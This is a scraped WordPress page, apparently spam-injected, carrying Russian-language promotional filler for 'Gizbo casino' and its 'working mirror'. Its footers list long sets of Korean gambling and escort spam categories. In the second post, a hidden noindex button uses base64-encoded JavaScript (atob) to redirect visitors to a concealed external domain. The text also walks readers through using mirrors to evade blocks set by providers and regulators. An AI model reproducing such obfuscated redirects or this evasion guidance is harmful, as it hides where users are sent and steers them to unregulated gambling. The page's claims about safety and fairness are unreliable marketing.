<p>Безопасность и поддержка клиентов также занимают важное место на данной платформе. Мы обсудим меры, которые предпринимаются для защиты личной информации пользователей и обеспечения честности игр. Также рассмотрим доступные способы поддержки клиентов, которые помогут вам решить любые возникшие вопросы.</p>
<p>В целом, наш обзор поможет вам составить полное представление о предоставляемых услугах и возможностях, доступных на этом виртуальном ресурсе, и сделать осознанный выбор при использовании его функций.</p>
<h2>Особенности Платформы Гизбо Казино</h2>
<p>Эта платформа представляет собой современное решение для развлечений в интернете, предлагая пользователям уникальные возможности для игрового опыта. Применение передовых технологий и продуманный пользовательский интерфейс создают удобное и захватывающее пространство для всех участников.</p>
<p><strong>Интерфейс и доступность:</strong> Платформа выделяется своим интуитивно понятным интерфейсом, который позволяет легко ориентироваться и находить нужные функции. Доступ к ресурсам осуществляется без проблем, обеспечивая комфортное взаимодействие для пользователей с разным уровнем опыта.</p>
<p><strong>Разнообразие игр:</strong> Одной из ключевых особенностей является широкий ассортимент игровых вариантов. Пользователи могут выбирать среди множества предложений, включая как классические, так и новаторские игры, что позволяет каждому найти что-то по вкусу.</p>
<p><strong>Безопасность и честность:</strong> Платформа акцентирует внимание на защите данных пользователей и честности игрового процесса. Используемые технологии обеспечивают надежную защиту личной информации и предотвращают любые формы мошенничества.</p>
<p><strong>Поддержка и сервис:</strong> Высокий уровень клиентского сервиса и оперативная поддержка гарантируют, что любые возникшие вопросы или проблемы будут решены быстро и эффективно. Платформа предлагает несколько способов связи с поддержкой, что позволяет пользователям получать помощь в удобное время.</p>
<p>Эти аспекты делают ресурс привлекательным для любителей онлайн-развлечений, обеспечивая им надежное и приятное игровое пространство.</p>
<h2>Преимущества Использования Официального Сайта</h2>
<p>При выборе платформы для развлечений в интернете важно понимать, какие плюсы предоставляет использование её легитимного источника. Разделение между авторизованным порталом и сторонними ресурсами существенно влияет на качество обслуживания, безопасность и доступ к актуальным предложениям.</p>
<ul>
<li><strong>Безопасность данных:</strong> Официальный портал обеспечивает высокий уровень защиты личной информации и финансовых транзакций. Использование надежных технологий шифрования помогает избежать утечек данных и мошеннических действий.</li>
<li><strong>Актуальность информации:</strong> На первичном ресурсе всегда размещены последние обновления, включая новинки и изменения в предложениях. Это позволяет пользователям быть в курсе всех новинок и специальных акций.</li>
<li><strong>Техническая поддержка:</strong> Оригинальная платформа предоставляет доступ к квалифицированной поддержке пользователей. Это гарантирует оперативное решение любых возникших вопросов и проблем.</li>
<li><strong>Стабильность и производительность:</strong> Использование проверенного источника обеспечивает стабильность работы и отсутствие технических сбоев, что существенно улучшает общий опыт взаимодействия.</li>
<li><strong>Честность и прозрачность:</strong> Доверие к официальному ресурсу повышается за счет прозрачной политики работы и честных условий использования. Это создаёт уверенность в честности предлагаемых услуг и игр.</li>
</ul>
<h2>Гизбо Казино: Всё, Что Нужно Знать</h2>
<p>В этой статье мы рассмотрим важные аспекты, которые помогут вам лучше понять предлагаемые услуги и возможности. Внимательно изучив информацию, вы сможете оценить все преимущества и особенности, которые отличают данный игровой ресурс от других.</p>
<ul>
<li><strong>Общий обзор:</strong> Знакомство с платформой и её основными функциями. Узнайте, какие игры и развлечения предлагаются пользователям.</li>
<li><strong>Регистрация и вход:</strong> Пошаговое руководство по созданию аккаунта и входу на платформу. Обратите внимание на требования и особенности регистрации.</li>
<li><strong>Бонусы и акции:</strong> Информация о различных предложениях и поощрениях для новых и постоянных игроков. Узнайте, как воспользоваться доступными бонусами.</li>
<li><strong>Методы оплаты:</strong> Обзор доступных способов пополнения счета и вывода средств. Ознакомьтесь с условиями и комиссиями.</li>
<li><strong>Поддержка пользователей:</strong> Как обратиться за помощью и какие каналы связи доступны. Информация о службе поддержки и её работе.</li>
<li><strong>Безопасность:</strong> Меры, принимаемые для защиты личной информации и обеспечения честности игр. Узнайте о технологиях безопасности и их значении.</li>
</ul>
<p>Этот раздел предоставит вам все необходимые знания для комфортного и безопасного использования платформы. Пройдитесь по каждому пункту, чтобы полностью освоить предлагаемые функции и возможности.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://0.gravatar.com/avatar/3262774135945436a5ff1ef267580907?s=49&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/3262774135945436a5ff1ef267580907?s=98&amp;d=mm&amp;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Autor </span> <a class="url fn n" href="http://scp.com.pe/wordpress/?author=2">wadminw</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="http://scp.com.pe/wordpress/?p=8018" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-05T03:23:08+00:00">5 Septiembre, 2024</time></a></span><span class="entry-format"><span class="screen-reader-text">Formato </span><a href="http://scp.com.pe/wordpress/?post_format=video">Vídeo</a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://scp.com.pe/wordpress/?cat=1086" rel="category">Новости</a>, <a href="http://scp.com.pe/wordpress/?cat=848" rel="category">Новости Криптовалют</a>, <a href="http://scp.com.pe/wordpress/?cat=837" rel="category">Финтех</a>, <a href="http://scp.com.pe/wordpress/?cat=834" rel="category">Форекс Брокеры</a>, <a href="http://scp.com.pe/wordpress/?cat=850" rel="category">Форекс Обучение</a>, <a href="http://scp.com.pe/wordpress/?cat=856" rel="category">Форекс партнерская программа</a>, <a href="http://scp.com.pe/wordpress/?cat=949" rel="category">コニベット</a>, <a href="http://scp.com.pe/wordpress/?cat=76" rel="category">강남바카라 시스템 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=220" rel="category">강동카지노 종류</a>, <a href="http://scp.com.pe/wordpress/?cat=260" rel="category">강원랜드 바카라 배당다빈치 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=236" rel="category">고성마카오 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=408" rel="category">고스톱 바카라미션 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=108" rel="category">고창룰렛 필승 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=156" rel="category">공주마카오 카지노 블랙 잭</a>, <a href="http://scp.com.pe/wordpress/?cat=256" rel="category">공주온라인 황금성</a>, <a href="http://scp.com.pe/wordpress/?cat=84" rel="category">군산바카라 오토</a>, <a href="http://scp.com.pe/wordpress/?cat=26" rel="category">군산출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=52" rel="category">군산토토 생중계</a>, <a href="http://scp.com.pe/wordpress/?cat=475" rel="category">그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=184" rel="category">김포슬롯머신</a>, <a href="http://scp.com.pe/wordpress/?cat=32" rel="category">나주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=540" rel="category">넷마블 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=280" rel="category">넷마블 바카라 모바일레드 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=440" rel="category">넷마블 바카라 시세</a>, <a href="http://scp.com.pe/wordpress/?cat=36" rel="category">노원강원 랜드 배당금</a>, <a href="http://scp.com.pe/wordpress/?cat=212" rel="category">논산모바일 야마토</a>, <a href="http://scp.com.pe/wordpress/?cat=116" rel="category">대구인터넷 게임 추천</a>, <a href="http://scp.com.pe/wordpress/?cat=560" rel="category">더킹 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=620" rel="category">더킹 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=509" rel="category">로투스 바카라 대여</a>, <a href="http://scp.com.pe/wordpress/?cat=300" rel="category">로투스 바카라 중계 사이트세부 카지노 달러</a>, <a href="http://scp.com.pe/wordpress/?cat=656" rel="category">마카오 카지노 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=284" rel="category">마틴 바카라라오스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=599" rel="category">메이저 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=29" rel="category">목포콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=628" rel="category">미국 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=296" rel="category">바카라 big smallgta5 온라인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=428" rel="category">바카라 j q k에스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=404" rel="category">바카라 vs 블랙잭세부 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=638" rel="category">바카라 검증 업체</a>, <a href="http://scp.com.pe/wordpress/?cat=380" rel="category">바카라 게임기송도 카지노 펍</a>, <a href="http://scp.com.pe/wordpress/?cat=635" rel="category">바카라 노하우</a>, <a href="http://scp.com.pe/wordpress/?cat=348" rel="category">바카라 노하우마카오 카지노 멤버쉽</a>, <a href="http://scp.com.pe/wordpress/?cat=360" rel="category">바카라 다큐호치민 렉스 호텔 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=412" rel="category">바카라 돈 따는 법마이다스 호텔 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=372" rel="category">바카라 마틴 프로그램네온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=332" rel="category">바카라 먹튀 검증마카오 카지노 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=384" rel="category">바카라 먹튀 검증카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=312" rel="category">바카라 무료 프로그램그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=497" rel="category">바카라 배팅 법</a>, <a href="http://scp.com.pe/wordpress/?cat=264" rel="category">바카라 보너스카지노 광고</a>, <a href="http://scp.com.pe/wordpress/?cat=492" rel="category">바카라 사이트 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=328" rel="category">바카라 세컨gta5 다이아몬드 카지노 습격</a>, <a href="http://scp.com.pe/wordpress/?cat=288" rel="category">바카라 솔레이어나트랑 빈펄 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=292" rel="category">바카라 스쿨김진표 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=308" rel="category">바카라 승률엠 카지노 에 오신 것을</a>, <a href="http://scp.com.pe/wordpress/?cat=396" rel="category">바카라 실시간샌즈 카지노 가입 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=416" rel="category">바카라 아시안게임카지노 홍보</a>, <a href="http://scp.com.pe/wordpress/?cat=392" rel="category">바카라 온라인 게임마카오 카지노 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=316" rel="category">바카라 용어파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=268" rel="category">바카라 찬스발리 바고 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=424" rel="category">바카라 카드 무늬 순서m 카지노 회원 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=368" rel="category">바카라 카드 카운팅인터넷 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=364" rel="category">바카라 패턴 의 흐름솔레 어 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=420" rel="category">바카라 홍보미단 시티 카지노 착공</a>, <a href="http://scp.com.pe/wordpress/?cat=376" rel="category">바카라 황금의제국벨라지오 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=607" rel="category">베트남 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=152" rel="category">보령온라인 도박 합법</a>, <a href="http://scp.com.pe/wordpress/?cat=188" rel="category">보성카지노 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=144" rel="category">부산카지노 총판 모집</a>, <a href="http://scp.com.pe/wordpress/?cat=148" rel="category">부안내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=204" rel="category">부평구강원 랜드 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=487" rel="category">블랙 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=352" rel="category">블랙 잭 바카라카지노 책</a>, <a href="http://scp.com.pe/wordpress/?cat=463" rel="category">사설 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=200" rel="category">삼척마카오 쇼</a>, <a href="http://scp.com.pe/wordpress/?cat=344" rel="category">생활 바카라 팁정선 카지노 게임 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=60" rel="category">서울바카라 게임 다운로드</a>, <a href="http://scp.com.pe/wordpress/?cat=2" rel="category">﻿서울출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=10" rel="category">﻿서울출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=164" rel="category">성북구카지노 용어</a>, <a href="http://scp.com.pe/wordpress/?cat=140" rel="category">속초강원 랜드 바카라 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=48" rel="category">수원토토 사다리</a>, <a href="http://scp.com.pe/wordpress/?cat=589" rel="category">스카이 파크 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=652" rel="category">스피드 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=276" rel="category">스피드 바카라두 옌하 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=216" rel="category">시흥슬롯 머신 게임 어플</a>, <a href="http://scp.com.pe/wordpress/?cat=88" rel="category">신안마카오 카지노 에이전시</a>, <a href="http://scp.com.pe/wordpress/?cat=469" rel="category">실시간바카라사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=64" rel="category">아산la 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=104" rel="category">아산바카라 자동 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=581" rel="category">안녕하세요 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=168" rel="category">안산카지노 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=457" rel="category">앙헬레스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=248" rel="category">양구바카라게임</a>, <a href="http://scp.com.pe/wordpress/?cat=228" rel="category">양천구바카라 먹튀 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=68" rel="category">양평릴 게임 신천지</a>, <a href="http://scp.com.pe/wordpress/?cat=128" rel="category">영주내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=623" rel="category">예스 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=595" rel="category">온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=530" rel="category">온 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=634" rel="category">온라인 바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=388" rel="category">온라인 바카라 조작파라다이스 카지노 면접</a>, <a href="http://scp.com.pe/wordpress/?cat=400" rel="category">온라인 생활 바카라카지노 솔루션 분양</a>, <a href="http://scp.com.pe/wordpress/?cat=515" rel="category">우리 계열 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=586" rel="category">우리 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=232" rel="category">원주룰렛 시스템배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=14" rel="category">원주출장안마</a>, <a href="http://scp.com.pe/wordpress/?cat=340" rel="category">원피스 필름 골드 바카라레드 나인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=244" rel="category">의정부슬롯 머신 잘하는 법</a>, <a href="http://scp.com.pe/wordpress/?cat=40" rel="category">이천룰렛 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=172" rel="category">이천바카라 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=96" rel="category">익산우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=611" rel="category">인터넷바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=320" rel="category">인터넷방송 바카라 개정미국 카지노 딜러 연봉</a>, <a href="http://scp.com.pe/wordpress/?cat=616" rel="category">인터넷카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=132" rel="category">일산카지노 있는 나라</a>, <a href="http://scp.com.pe/wordpress/?cat=570" rel="category">점보카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=136" rel="category">정선우리계열카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=44" rel="category">제천바카라 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=120" rel="category">제천바카라 페어</a>, <a href="http://scp.com.pe/wordpress/?cat=92" rel="category">종로야마토 2 게임 하기</a>, <a href="http://scp.com.pe/wordpress/?cat=208" rel="category">종로오락실 슬롯 머신 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=112" rel="category">창녕카지노 문자</a>, <a href="http://scp.com.pe/wordpress/?cat=100" rel="category">천안온라인 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=6" rel="category">천안콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=224" rel="category">청주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=252" rel="category">청주우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=80" rel="category">충주퍼스트카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=196" rel="category">칠곡10000 꽁</a>, <a href="http://scp.com.pe/wordpress/?cat=591" rel="category">카지노 검증 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=576" rel="category">카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=436" rel="category">카지노총판 바카라카지노 게임 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=446" rel="category">코리아 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=324" rel="category">코인 바카라내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=124" rel="category">통영5000 원 꽁 머니</a>, <a href="http://scp.com.pe/wordpress/?cat=503" rel="category">파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=180" rel="category">평창바카라 신규 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=22" rel="category">평택출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=18" rel="category">평택﻿출장샵</a>, <a href="http://scp.com.pe/wordpress/?cat=160" rel="category">포천바카라 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=555" rel="category">푸 꾸옥 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=356" rel="category">피망 바카라 머니실시간 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=481" rel="category">하노이 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=72" rel="category">함안바카라 중국점 보는법</a>, <a href="http://scp.com.pe/wordpress/?cat=240" rel="category">함평배팅 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=549" rel="category">해외 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=192" rel="category">해운대777 무료 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=56" rel="category">홍성바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=545" rel="category">홍콩 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=176" rel="category">화순강친</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="http://scp.com.pe/wordpress/?tag=%d0%b3%d0%b8%d0%b7%d0%b1%d0%be-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be" rel="tag">Гизбо Казино</a>, <a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-gizbo" rel="tag">Казино Gizbo</a>, <a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-gizbo-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be" rel="tag">Казино Gizbo Зеркало</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-8015" class="post-8015 post type-post status-publish format-status hentry category-1086 category-novosti-kriptovaljut category-finteh-5 category-foreks-brokery category-foreks-obuchenie-3 category-foreks-partnerskaja-programma category-949 category-76 category-220 category-260 category-236 category-408 category-108 category-156 category-256 category-84 category-26 category-52 category-475 category-184 category-32 category-540 category-280 category-440 category-36 category-212 category-116 category-560 category-620 category-509 category-300 category-656 category-284 category-599 category-29 category-628 category--big-smallgta5-- category--j-q-k- category--vs-- category-638 category-380 category-635 category-348 category-360 category-412 category-372 category-332 category-384 category-312 category-497 category-264 category-492 category--gta5--- category-288 category-292 category-308 category-396 category-416 category-392 category-316 category-268 category----m--- category-368 category-364 category-420 category-376 category-607 category-152 category-188 category-144 category-148 category-204 category-487 category-352 category-463 category-200 category-344 category-60 category-2 category-10 category-164 category-140 category-48 category-589 category-652 category-276 category-216 category-88 category-469 category-la- category-104 category-581 category-168 category-457 category-248 category-228 category-68 category-128 category-623 category-595 category-530 category-634 category-388 category-400 category-515 category-586 category-232 category-14 category-340 category-244 category-40 category-172 category-96 category-611 category-320 category-616 category-132 category-570 category-136 category-44 category-120 category--2-- category-208 category-112 category-100 category-6 category-224 category-252 category-80 category-10000- category-591 category-576 category-436 category-446 category-324 category-5000--- category-503 category-180 category-22 category-18 category-160 category-555 category-356 category-481 category-72 category-240 category-549 category-777--- category-56 category-545 category-176 tag-gizbo-casino tag-1089 tag--gizbo- post_format-post-format-status">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://scp.com.pe/wordpress/?p=8015" rel="bookmark">Гизбо казино рабочее зеркало</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><!--noindex-->
<div style="text-align: center; padding: 20px 0; cursor: pointer;" onclick="window.location.href=atob('aHR0cHM6Ly90YXJ0YWtzLnJ1'); return false;">
<div style="display: inline-flex; justify-content: center; align-items: center; padding: 15px 30px; font-size: 18px; font-weight: bold; color: white; text-align: center; text-decoration: none; background: linear-gradient(to right, #4a90e2, #8e44ad); border-radius: 25px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); transition: background 0.3s ease-in-out, transform 0.3s ease-in-out; margin-top: 20px; margin-bottom: 20px; max-width: 90%; height: 50px; line-height: 50px;">    Перейти в Kaзино Gizbо  </div>
</div>
<p><!--/noindex--></p>
<h1>Актуальное рабочее зеркало для доступа к Гизбо казино</h1>
<p>В условиях динамично меняющегося виртуального пространства пользователи часто сталкиваются с необходимостью находить альтернативные пути для доступа к своим любимым игровым ресурсам. Платформы, предоставляющие развлекательные услуги, периодически сталкиваются с ограничениями доступа, что вынуждает искать обходные решения для стабильного подключения и комфортного использования.</p>
<p>Одним из наиболее эффективных способов обойти возможные блокировки и технические преграды является использование специальных альтернативных путей. Эти решения позволяют не только обходить возникшие препятствия, но и поддерживать бесперебойный доступ к игровому контенту, обеспечивая при этом высокую степень безопасности и удобства для пользователей.</p>
<p>Данная статья посвящена тому,  <a href="https://xn--24-6kc0bpyk9e.xn--p1ai">https://24-6kc0bpyk9e.рф</a> как можно воспользоваться данными альтернативными методами для бесперебойного доступа к платформам, предоставляющим игровые услуги. Мы рассмотрим, как такие решения помогают сохранять стабильность работы и что важно учитывать при их использовании.</p>
<h2>Гизбо казино: Рабочее зеркало для доступа</h2>
<p>В этой статье мы рассмотрим альтернативные способы подключения к игровым платформам, которые позволяют обойти блокировки и ограниченные доступы. Когда стандартный вход на ресурс становится недоступен, существует несколько эффективных решений, позволяющих пользователям продолжать наслаждаться услугами. Мы обсудим, как можно получить доступ к подобным платформам через различные альтернативные пути, чтобы обеспечить бесперебойное использование.</p>
<p>Обычно пользователи сталкиваются с проблемами при попытке зайти на интересующий их сайт из-за блокировок или технических сбоев. В таких случаях важно знать о <strong>ресурсах</strong>, которые предоставляют возможность обхода ограничений. Такие ресурсы помогают сохранить доступность сервисов, несмотря на возникшие сложности.</p>
<h2>Как использовать рабочее зеркало Гизбо казино</h2>
<p>Для начала убедитесь, что вы обладаете актуальной ссылкой на альтернативный ресурс. Эти ссылки могут изменяться, поэтому важно иметь последнюю версию для корректного доступа. Обратите внимание на следующие шаги:</p>
<table>
<tr>
Шаг<br />
Описание<br />
</tr>
<tr>
<td>Шаг 1</td>
<td>Получите обновлённый адрес для подключения через альтернативную платформу. Обычно такую информацию можно найти на официальных страницах или в социальных сетях.</td>
</tr>
<tr>
<td>Шаг 2</td>
<td>Откройте браузер и введите полученный URL в адресной строке. Убедитесь, что ссылка правильная и не содержит ошибок.</td>
</tr>
<tr>
<td>Шаг 3</td>
<td>Войдите в систему, используя ваши привычные учётные данные. Если необходимо, обновите данные для входа, следуя инструкциям на сайте.</td>
</tr>
<tr>
<td>Шаг 4</td>
<td>После успешного входа вы сможете пользоваться всеми функциями, как и раньше. При необходимости, сохраните ссылку для быстрого доступа в будущем.</td>
</tr>
</table>
<p>Следуя этим рекомендациям, вы сможете продолжать пользоваться всеми доступными возможностями без перебоев, даже если основные каналы связи временно недоступны. Удачи и приятной игры!</p>
<h2>Преимущества доступа через зеркало Гизбо казино</h2>
<p>Использование альтернативных путей для входа на платформу открывает новые возможности для пользователей. Эти пути обеспечивают стабильный доступ к услугам и функционалу, когда основная версия ресурса может быть недоступна. Они позволяют обойти блокировки и сбои, обеспечивая бесперебойный опыт для всех желающих.</p>
<table>
<tr>
Преимущество<br />
Описание<br />
</tr>
<tr>
<td>Стабильность</td>
<td>Обеспечивает надежный доступ к ресурсу, минимизируя вероятность временных перебоев в работе.</td>
</tr>
<tr>
<td>Обход ограничений</td>
<td>Позволяет обходить блокировки и ограничения, установленные провайдерами или регуляторными органами.</td>
</tr>
<tr>
<td>Актуальность</td>
<td>Часто обновляется, что позволяет пользователям всегда иметь доступ к последним версиям и нововведениям.</td>
</tr>
<tr>
<td>Безопасность</td>
<td>Обеспечивает дополнительный уровень защиты, позволяя избежать проблем, связанных с основной версией.</td>
</tr>
</table>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://0.gravatar.com/avatar/c1c0698dd44230400182f49519723de0?s=49&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/c1c0698dd44230400182f49519723de0?s=98&amp;d=mm&amp;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Autor </span> <a class="url fn n" href="http://scp.com.pe/wordpress/?author=3">wp-services</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="http://scp.com.pe/wordpress/?p=8015" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-05T03:18:39+00:00">5 Septiembre, 2024</time></a></span><span class="entry-format"><span class="screen-reader-text">Formato </span><a href="http://scp.com.pe/wordpress/?post_format=status">Estado</a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://scp.com.pe/wordpress/?cat=1086" rel="category">Новости</a>, <a href="http://scp.com.pe/wordpress/?cat=848" rel="category">Новости Криптовалют</a>, <a href="http://scp.com.pe/wordpress/?cat=837" rel="category">Финтех</a>, <a href="http://scp.com.pe/wordpress/?cat=834" rel="category">Форекс Брокеры</a>, <a href="http://scp.com.pe/wordpress/?cat=850" rel="category">Форекс Обучение</a>, <a href="http://scp.com.pe/wordpress/?cat=856" rel="category">Форекс партнерская программа</a>, <a href="http://scp.com.pe/wordpress/?cat=949" rel="category">コニベット</a>, <a href="http://scp.com.pe/wordpress/?cat=76" rel="category">강남바카라 시스템 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=220" rel="category">강동카지노 종류</a>, <a href="http://scp.com.pe/wordpress/?cat=260" rel="category">강원랜드 바카라 배당다빈치 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=236" rel="category">고성마카오 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=408" rel="category">고스톱 바카라미션 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=108" rel="category">고창룰렛 필승 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=156" rel="category">공주마카오 카지노 블랙 잭</a>, <a href="http://scp.com.pe/wordpress/?cat=256" rel="category">공주온라인 황금성</a>, <a href="http://scp.com.pe/wordpress/?cat=84" rel="category">군산바카라 오토</a>, <a href="http://scp.com.pe/wordpress/?cat=26" rel="category">군산출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=52" rel="category">군산토토 생중계</a>, <a href="http://scp.com.pe/wordpress/?cat=475" rel="category">그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=184" rel="category">김포슬롯머신</a>, <a href="http://scp.com.pe/wordpress/?cat=32" rel="category">나주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=540" rel="category">넷마블 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=280" rel="category">넷마블 바카라 모바일레드 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=440" rel="category">넷마블 바카라 시세</a>, <a href="http://scp.com.pe/wordpress/?cat=36" rel="category">노원강원 랜드 배당금</a>, <a href="http://scp.com.pe/wordpress/?cat=212" rel="category">논산모바일 야마토</a>, <a href="http://scp.com.pe/wordpress/?cat=116" rel="category">대구인터넷 게임 추천</a>, <a href="http://scp.com.pe/wordpress/?cat=560" rel="category">더킹 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=620" rel="category">더킹 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=509" rel="category">로투스 바카라 대여</a>, <a href="http://scp.com.pe/wordpress/?cat=300" rel="category">로투스 바카라 중계 사이트세부 카지노 달러</a>, <a href="http://scp.com.pe/wordpress/?cat=656" rel="category">마카오 카지노 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=284" rel="category">마틴 바카라라오스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=599" rel="category">메이저 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=29" rel="category">목포콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=628" rel="category">미국 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=296" rel="category">바카라 big smallgta5 온라인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=428" rel="category">바카라 j q k에스 